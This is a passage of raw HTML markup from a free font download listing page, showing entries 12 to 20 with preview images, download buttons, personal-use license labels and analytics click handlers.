						<a href="/FF_6px-Expert.font" id="urlidt555277" data-iddomain="0" target="_blank" rel="noopener" class="urlidt12 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="12. 6px Expert">12. 6px Expert</a>
						<div class="row align-items-center no-gutters" id="hfid555277" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_6px-Expert.font"  id="urlidi555277" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=555277&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/6/P/FF_6px-ExpertA.png" alt="6px Expert Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/6/P/FF_6px-ExpertA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/6/P/FF_6px-ExpertA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/6/P/FF_6px-Experta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/6/P/FF_6px-Experta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/6/P/FF_6px-Expert0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/6/P/FF_6px-Expert01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/6/P/FF_6px-ExpertA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_6px-Expert.font" id="urlidd555277" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_6px-Expert.font">6px Expert font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid555277"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf13" data-iddomain="0">
						<a href="/FF_Haute-Corniche-Regular.font" id="urlidt697247" data-iddomain="0" target="_blank" rel="noopener" class="urlidt13 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="13. Haute Corniche Regular">13. Haute Corniche Regular</a>
						<div class="row align-items-center no-gutters" id="hfid697247" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Haute-Corniche-Regular.font"  id="urlidi697247" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=697247&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Haute-Corniche-RegularA.png" alt="Haute Corniche Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Haute-Corniche-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Haute-Corniche-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Haute-Corniche-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Haute-Corniche-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Haute-Corniche-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Haute-Corniche-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Haute-Corniche-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Haute-Corniche-Regular.font" id="urlidd697247" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Haute-Corniche-Regular.font">Haute Corniche Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid697247"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf14" data-iddomain="0">
						<a href="/FF_Crayon-Kids-2.font" id="urlidt287333" data-iddomain="0" target="_blank" rel="noopener" class="urlidt14 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="14. Crayon Kids 2">14. Crayon Kids 2</a>
						<div class="row align-items-center no-gutters" id="hfid287333" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Crayon-Kids-2.font"  id="urlidi287333" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=287333&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crayon-Kids-2A.png" alt="Crayon Kids 2 Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crayon-Kids-2A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crayon-Kids-2A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crayon-Kids-2a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crayon-Kids-2a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crayon-Kids-20.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crayon-Kids-201.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crayon-Kids-2A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Crayon-Kids-2.font" id="urlidd287333" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Crayon-Kids-2.font">Crayon Kids 2 font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid287333"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf15" data-iddomain="0">
						<a href="/FF_Roses-Roses.font" id="urlidt562997" data-iddomain="0" target="_blank" rel="noopener" class="urlidt15 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="15. Roses! Roses!">15. Roses! Roses!</a>
						<div class="row align-items-center no-gutters" id="hfid562997" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Roses-Roses.font"  id="urlidi562997" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=562997&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roses-RosesA.png" alt="Roses! Roses! Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roses-RosesA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roses-RosesA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roses-Rosesa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roses-Rosesa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roses-Roses0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roses-Roses01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roses-RosesA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Roses-Roses.font" id="urlidd562997" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Roses-Roses.font">Roses! Roses! font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid562997"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf16" data-iddomain="0">
						<a href="/FF_KR-Drink-Up1.font" id="urlidt547141" data-iddomain="0" target="_blank" rel="noopener" class="urlidt16 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="16. KR Drink Up!">16. KR Drink Up!</a>
						<div class="row align-items-center no-gutters" id="hfid547141" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_KR-Drink-Up1.font"  id="urlidi547141" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=547141&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Drink-Up1A.png" alt="KR Drink Up! Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Drink-Up1A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Drink-Up1A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Drink-Up1a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Drink-Up1a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Drink-Up10.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Drink-Up101.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Drink-Up1A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_KR-Drink-Up1.font" id="urlidd547141" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_KR-Drink-Up1.font">KR Drink Up! font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid547141"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf17" data-iddomain="0">
						<a href="/FF_KR-Lil-Angel1.font" id="urlidt547128" data-iddomain="0" target="_blank" rel="noopener" class="urlidt17 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="17. KR Lil Angel">17. KR Lil Angel</a>
						<div class="row align-items-center no-gutters" id="hfid547128" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_KR-Lil-Angel1.font"  id="urlidi547128" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=547128&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Lil-Angel1A.png" alt="KR Lil Angel Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Lil-Angel1A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Lil-Angel1A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Lil-Angel1a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Lil-Angel1a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Lil-Angel10.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Lil-Angel101.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Lil-Angel1A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_KR-Lil-Angel1.font" id="urlidd547128" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_KR-Lil-Angel1.font">KR Lil Angel font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid547128"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf18" data-iddomain="0">
						<a href="/FF_KR-Lil-Angel.font" id="urlidt329346" data-iddomain="0" target="_blank" rel="noopener" class="urlidt18 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="18. KR Lil Angel">18. KR Lil Angel</a>
						<div class="row align-items-center no-gutters" id="hfid329346" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_KR-Lil-Angel.font"  id="urlidi329346" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=329346&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Lil-AngelA.png" alt="KR Lil Angel Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Lil-AngelA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Lil-AngelA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Lil-Angela.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Lil-Angela1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Lil-Angel0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Lil-Angel01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Lil-AngelA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_KR-Lil-Angel.font" id="urlidd329346" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_KR-Lil-Angel.font">KR Lil Angel font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid329346"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf19" data-iddomain="0">
						<a href="/FF_CF-Mexicana-PERSONAL-USE-Regular.font" id="urlidt552250" data-iddomain="0" target="_blank" rel="noopener" class="urlidt19 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="19. CF Mexicana PERSONAL USE ">19. CF Mexicana PERSONAL USE </a>
						<div class="row align-items-center no-gutters" id="hfid552250" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_CF-Mexicana-PERSONAL-USE-Regular.font"  id="urlidi552250" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=552250&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/FF_CF-Mexicana-PERSONAL-USE-RegularA.png" alt="CF Mexicana PERSONAL USE Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/FF_CF-Mexicana-PERSONAL-USE-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/FF_CF-Mexicana-PERSONAL-USE-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/FF_CF-Mexicana-PERSONAL-USE-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/FF_CF-Mexicana-PERSONAL-USE-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/FF_CF-Mexicana-PERSONAL-USE-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/FF_CF-Mexicana-PERSONAL-USE-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/FF_CF-Mexicana-PERSONAL-USE-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_CF-Mexicana-PERSONAL-USE-Regular.font" id="urlidd552250" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_CF-Mexicana-PERSONAL-USE-Regular.font">CF Mexicana PERSONAL USE  font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid552250"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf20" data-iddomain="0">
						<a href="/FF_KR-In-The-Spotlight.font" id="urlidt484713" data-iddomain="0" target="_blank" rel="noopener" class="urlidt20 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="20. KR In The Spotlight!">20. KR In The Spotlight!</a>
						<div class="row align-items-center no-gutters" id="hfid484713" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
